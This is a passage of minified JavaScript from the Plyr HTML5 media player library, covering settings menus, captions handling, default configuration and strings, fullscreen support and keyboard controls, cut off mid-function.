a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language"}});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language"}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t)}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?this.options.speed=e:(this.isHTML5||this.isVimeo)&&(this.options.speed=[.5,.75,1,1.25,1.5,1.75,2]),this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e)});var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e)})}),ce.updateSetting.call(this,"speed",n))}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden});N(this.elements.settings.menu,!t)},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t)}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||!s&&e.target!==n&&a)return}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e))}},getMenuSize:function(e){var t=e.cloneNode(!0);t.style.position="absolute",t.style.opacity=0,t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i}},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden});if(W.transitions&&!W.reducedMotion){a.style.width="".concat(s.scrollWidth,"px"),a.style.height="".concat(s.scrollHeight,"px");var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&(a.style.width="",a.style.height="",v.call(e,a,D,t))}),a.style.width="".concat(o.width,"px"),a.style.height="".concat(o.height,"px")}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n)}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download)},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if(this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress")){var i=A("div",M(this.config.selectors.progress));if(i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id)})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),this.elements.display.seekTooltip=a}this.elements.progress=i,n.appendChild(this.elements.progress)}if(this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume")){var s=A("div",{class:"plyr__volume"});if(this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume")){var o={max:1,step:.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),this.elements.volume=s}n.appendChild(s)}if(this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings)){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:""}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),this.elements.settings.panels.home=u,this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:""}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1)});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});s.innerHTML=e[n],a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:""}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back")});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0))},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1)}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),t.elements.settings.buttons[n]=i,t.elements.settings.panels[n]=o}),l.appendChild(c),r.appendChild(l),n.appendChild(r),this.elements.settings.popup=l,this.elements.settings.menu=r}if(this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download")){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h))}return this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),this.elements.controls=n,this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr")}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?n=this.config.controls:(n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this)}),s=!1);var o,r=function(e){var t=e;return Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s)}),t};if(s&&(m.string(this.config.controls)?n=r(n):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons)){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n)},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e)}})};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e)})}if(window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0)})}}};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");n.href=t,t=n.href}try{return new URL(t)}catch(e){return null}}function de(e){var t=new URLSearchParams;return m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s)}),t}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||this.isHTML5&&!W.textTracks)m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if(m.element(this.elements.captions)||(this.elements.captions=A("div",M(this.config.selectors.captions)),e=this.elements.captions,t=this.elements.wrapper,m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t))}).catch(function(){P(e)})})}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en"]).map(function(e){return e.split("-")[0]})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if(m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i}),this.isHTML5){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this))}setTimeout(he.update.bind(this),0)}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e)}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),t.mode="hidden",y.call(e,t,"cuechange",function(){return he.updateCues.call(e)})}),(r&&this.language!==a||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this)},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if(t||(this.captions.active=a,this.storage.set({captions:a})),!this.language&&a&&!t){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return this.captions.language=r.language,void he.set.call(this,o.indexOf(r))}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),this.captions.toggled=a,ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled")}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;this.captions.currentTrackNode=i,ce.updateSetting.call(this,"captions"),t||(this.captions.language=a,this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange")}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this)}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t)},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t)}else this.debug.warn("Invalid language argument",e)},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n)}).filter(function(e){return["captions","subtitles"].includes(e.kind)})},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default)},o=Array.from(a).sort(function(e,t){return s(t)-s(e)});return e.every(function(e){return!(t=o.find(function(t){return t.language===e}))}),t||(i?o[0]:void 0)},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack]},getLabel:function(e){var t=e;return!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config)},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML()}).map(Z)}var i=t.map(function(e){return e.trim()}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));a.innerHTML=i,this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange")}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to")}},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:!1},speed:{selected:1,options:[.5,.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen"],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD"}},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json"},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet"},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js"}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick"],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display"},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"}},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open"},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active"},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback"},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active"},tabFocus:"plyr__tab-focus"},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"}},keys:{google:null},ads:{enabled:!1,publisherId:""}},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),this.enabled=window.console&&n,this.enabled&&this.log("Debugging enabled")}return n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve}},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve}},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve}}]),t}();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault())}},t,!1)}}.call(this.player,this.target,this.active)}}function we(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(t?this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0}:window.scrollTo(this.scrollPosition.x,this.scrollPosition.y),document.body.style.overflow=t?"hidden":"",L(this.target,this.player.config.classNames.fullscreen.fallback,t),F.isIos){var n=document.head.querySelector('meta[name="viewport"]'),i="viewport-fit=cover";n||(n=document.createElement("meta")).setAttribute("name","viewport");var a=m.string(n.content)&&n.content.includes(i);t?(this.cleanupViewport=!a,a||(n.content+=",".concat(i))):this.cleanupViewport&&(n.content=n.content.split(",").filter(function(e){return e.trim()!==i}).join(",")),setTimeout(function(){return H(e.target)},100)}ke.call(this)}var Te=function(){function t(n){var i=this;e(this,t),this.player=n,this.prefix=t.prefix,this.property=t.property,this.scrollPosition={x:0,y:0},y.call(this.player,document,"ms"===this.prefix?"MSFullscreenChange":"".concat(this.prefix,"fullscreenchange"),function(){ke.call(i)}),y.call(this.player,this.player.elements.container,"dblclick",function(e){m.element(i.player.elements.controls)&&i.player.elements.controls.contains(e.target)||i.toggle()}),this.update()}return n(t,[{key:"update",value:function(){this.enabled?this.player.debug.log("".concat(t.native?"Native":"Fallback"," fullscreen enabled")):this.player.debug.log("Fullscreen not supported and fallback disabled"),L(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled)}},{key:"enter",value:function(){this.enabled&&(F.isIos&&this.player.config.fullscreen.iosNative?this.target.webkitEnterFullscreen():t.native?this.prefix?m.empty(this.prefix)||this.target["".concat(this.prefix,"Request").concat(this.property)]():this.target.requestFullscreen():we.call(this,!0))}},{key:"exit",value:function(){if(this.enabled)if(F.isIos&&this.player.config.fullscreen.iosNative)this.target.webkitExitFullscreen(),this.player.play();else if(t.native)if(this.prefix){if(!m.empty(this.prefix)){var e="moz"===this.prefix?"Cancel":"Exit";document["".concat(this.prefix).concat(e).concat(this.property)]()}}else(document.cancelFullScreen||document.exitFullscreen).call(document);else we.call(this,!1)}},{key:"toggle",value:function(){this.active?this.exit():this.enter()}},{key:"enabled",get:function(){return(t.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo}},{key:"active",get:function(){return!!this.enabled&&(t.native?(this.prefix?document["".concat(this.prefix).concat(this.property,"Element")]:document.fullscreenElement)===this.target:x(this.target,this.player.config.classNames.fullscreen.fallback))}},{key:"target",get:function(){return F.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container}}],[{key:"native",get:function(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled)}},{key:"prefix",get:function(){if(m.function(document.exitFullscreen))return"";var e="";return["webkit","moz","ms"].some(function(t){return!(!m.function(document["".concat(t,"ExitFullscreen")])&&!m.function(document["".concat(t,"CancelFullScreen")]))&&(e=t,!0)}),e}},{key:"property",get:function(){return"moz"===this.prefix?"FullScreen":"Fullscreen"}}]),t}();function Ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return new Promise(function(n,i){var a=new Image,s=function(){delete a.onload,delete a.onerror,(a.naturalWidth>=t?n:i)(a)};Object.assign(a,{onload:s,onerror:s,src:e})})}var Ee={addStyleHook:function(){L(this.elements.container,this.config.selectors.container.replace(".",""),!0),L(this.elements.container,this.config.classNames.uiSupported,this.supported.ui)},toggleNativeControls:function(){arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.isHTML5?this.media.setAttribute("controls",""):this.media.removeAttribute("controls")},build:function(){var e=this;if(this.listeners.media(),!this.supported.ui)return this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type)),void Ee.toggleNativeControls.call(this,!0);m.element(this.elements.controls)||(ce.inject.call(this),this.listeners.controls()),Ee.toggleNativeControls.call(this),this.isHTML5&&he.setup.call(this),this.volume=null,this.muted=null,this.speed=null,this.loop=null,this.quality=null,ce.updateVolume.call(this),ce.timeUpdate.call(this),Ee.checkPlaying.call(this),L(this.elements.container,this.config.classNames.pip.supported,W.pip&&this.isHTML5&&this.isVideo),L(this.elements.container,this.config.classNames.airplay.supported,W.airplay&&this.isHTML5),L(this.elements.container,this.config.classNames.isIos,F.isIos),L(this.elements.container,this.config.classNames.isTouch,this.touch),this.ready=!0,setTimeout(function(){k.call(e,e.media,"ready")},0),Ee.setTitle.call(this),this.poster&&Ee.setPoster.call(this,this.poster,!1).catch(function(){}),this.config.duration&&ce.durationUpdate.call(this)},setTitle:function(){var e=te("play",this.config);if(m.string(this.config.title)&&!m.empty(this.config.title)&&(e+=", ".concat(this.config.title)),Array.from(this.elements.buttons.play||[]).forEach(function(t){t.setAttribute("aria-label",e)}),this.isEmbed){var t=j.call(this,"iframe");if(!m.element(t))return;var n=m.empty(this.config.title)?"video":this.config.title,i=te("frameTitle",this.config);t.setAttribute("title",i.replace("{title}",n))}},togglePoster:function(e){L(this.elements.container,this.config.classNames.posterEnabled,e)},setPoster:function(e){var t=this;return arguments.length>1&&void 0!==arguments[1]&&!arguments[1]||!this.poster?(this.media.setAttribute("poster",e),function(){var e=this;return new Promise(function(t){return e.ready?setTimeout(t,0):y.call(e,e.elements.container,"ready",t)}).then(function(){})}.call(this).then(function(){return Ae(e)}).catch(function(n){throw e===t.poster&&Ee.togglePoster.call(t,!1),n}).then(function(){if(e!==t.poster)throw new Error("setPoster cancelled by later call to setPoster")}).then(function(){return Object.assign(t.elements.poster.style,{backgroundImage:"url('".concat(e,"')"),backgroundSize:""}),Ee.togglePoster.call(t,!0),e})):Promise.reject(new Error("Poster already set"))},checkPlaying:function(e){var t=this;L(this.elements.container,this.config.classNames.playing,this.playing),L(this.elements.container,this.config.classNames.paused,this.paused),L(this.elements.container,this.config.classNames.stopped,this.stopped),Array.from(this.elements.buttons.play||[]).forEach(function(e){e.pressed=t.playing}),m.event(e)&&"timeupdate"===e.type||Ee.toggleControls.call(this)},checkLoading:function(e){var t=this;this.loading=["stalled","waiting"].includes(e.type),clearTimeout(this.timers.loading),this.timers.loading=setTimeout(function(){L(t.elements.container,t.config.classNames.loading,t.loading),Ee.toggleControls.call(t)},this.loading?250:0)},toggleControls:function(e){var t=this.elements.controls;if(t&&this.config.hideControls){var n=this.touch&&this.lastSeekTime+2e3>Date.now();this.toggleControls(Boolean(e||this.loading||this.paused||t.pressed||t.hover||n))}}},Pe=function(){function t(n){e(this,t),this.player=n,this.lastKey=null,this.focusTimer=null,this.lastKeyDown=null,this.handleKey=this.handleKey.bind(this),this.toggleMenu=this.toggleMenu.bind(this),this.setTabFocus=this.setTabFocus.bind(this),this.firstTouch=this.firstTouch.bind(this)}return n(t,[{key:"handleKey",value:function(e){var t=this.player,n=t.elements,i=e.keyCode?e.keyCode:e.which,a="keydown"===e.type,s=a&&i===this.lastKey;if(!(e.altKey||e.ctrlKey||e.metaKey||e.shiftKey)&&m.number(i)){if(a){var o=document.activeElement;if(m.element(o)){var r=t.config.selectors.editable;if(o!==n.inputs.seek&&I(o,r))return;if(32===e.which&&I(o,'button, [role^="menuitem"]'))return}switch([32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79].includes(i)&&(e.preventDefault(),e.stopPropagation()),i){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:s||(t.currentTime=t.duration/10*(i-48));break;case 32:case 75:s||t.togglePlay();break;case 38:t.increaseVolume(.1);break;case 40:t.decreaseVolume(.1);break;case 77:s||(t.muted=!t.muted);break;case 39:t.forward();break;case 37:t.rewind();break;case 70:t.fullscreen.toggle();break;case 67:s||t.toggleCaptions();break;case 76:t.loop=!t.loop}!t.fullscreen.enabled&&t.fullscreen.active&&27===i&&t.fullscreen.toggle(),this.lastKey=i}else this.lastKey=null}}},{key:"toggleMenu",value:function(e){ce.toggleMenu.call(this.player,e)}},{key:"firstTouch",value:function(){var e=this.player,t=e.elements;e.touch=!0,L(t.container,e.config.classNames.isTouch,!0)}},{key:"setTabFocus",value:function(e){var t=this.player,n=t.elements;if(clearTimeout(this.focusTimer),"keydown"!==e.type||9===e.which){"keydown"===e.type&&(this.lastKeyDown=e.timeStamp);var i,a=e.timeStamp-this.lastKeyDown<=20;if("focus"!==e.type||a)i=t.config.classNames.tabFocus,L(_.call(t,".".concat(i)),i,!1),this.focusTimer=setTimeout(function(){var e=document.activeElement;n.container.contains(e)&&L(document.activeElement,t.config.classNames.tabFocus,!0)},10)}}},{key:"global",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.player;t.config.keyboard.global&&g.call(t,window,"keydown keyup",this.handleKey,e,!1),g.call(t,document.body,"click",this.toggleMenu,e),b.call(t,document.body,"touchstart",this.firstTouch),g.call(t,document.body,"keydown focus blur",this.setTabFocus,e,!1,!0)}},{key:"container",value:function(){var e=this.player,t=e.elements;!e.config.keyboard.global&&e.config.keyboard.focused&&y.call(e,t.container,"keydown keyup",this.handleKey,!1),y.call(e,t.container,"mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen",function(n){var i=t.controls;i&&"enterfullscreen"===n.type&&(i.pressed=!1,i.hover=!1);var a=0;["touchstart","touchmove","mousemove"].includes(n.type)&&(Ee.toggleControls.call(e,!0),a=e.touch?3e3:2e3),clearTimeout(e.timers.controls),e.timers.controls=setTimeout(function(){return Ee.toggleControls.call(e,!1)},a)})}},{key:"media",value:function(){var e=this.player,t=e.elements;if(y.call(e,e.media,"timeupdate seeking seeked",function(t){return ce.timeUpdate.call(e,t)}),y.call(e,e.media,"durationchange loadeddata 